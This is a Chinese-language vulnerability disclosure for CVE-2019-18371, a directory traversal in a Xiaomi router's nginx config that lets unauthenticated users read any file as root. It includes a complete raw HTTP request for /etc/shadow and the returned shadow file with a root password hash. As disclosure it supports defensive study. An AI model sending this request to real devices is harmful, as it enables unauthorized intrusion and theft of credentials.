 漏洞详情
贡献者 共获得 0KB
远程任意文件读取漏洞（CVE-2019-18371）
小米路由器的nginx配置文件错误，导致目录穿越漏洞，实现任意文件读取（无需登录）
nginx配置不当可导致目录穿越漏洞，
location /xxx {
alias /abc/;
}
可通过访问 http://domain.cn/xxx../etc/passwd 实现目录穿越访问上级目录及其子目录文件。
在小米路由器的文件 /etc/sysapihttpd/sysapihttpd.conf 中，存在
location /api-third-party/download/extdisks {
alias /extdisks/;
}
故可以任意文件读取根目录下的所有文件，而且是root权限，如访问 http://192.168.31.1/api-third-
party/download/extdisks../etc/shadow
Request
Raw Params Headers Hex
GET /api-third-party/download/extdisks../etc/shadow HTTP/1.1
Host: 192.168.31.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __guid=86847064.2566520200451311000.1550561559515.8035
Response
Raw Headers Hex
Cache-Control: no-cache
MiCGI-Switch: 1 1
MiCGI-TproxyInfo: 192.168.31.1:80
MiCGI-Upstream: 192.168.31.1
MiCGI-Client-Ip: 192.168.31.168
MiCGI-Host: 192.168.31.1
MiCGI-Http-Host: 192.168.31.1
MiCGI-Server-Ip: 192.168.31.1
MiCGI-Server-Port: 80
MiCGI-Status: LUAROOT
MiCGI-Preload: no
Accept-Ranges: bytes
root:$1$zuY.Wc57$UhY0nbjzlokOj0MdO4u2y0:17833:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::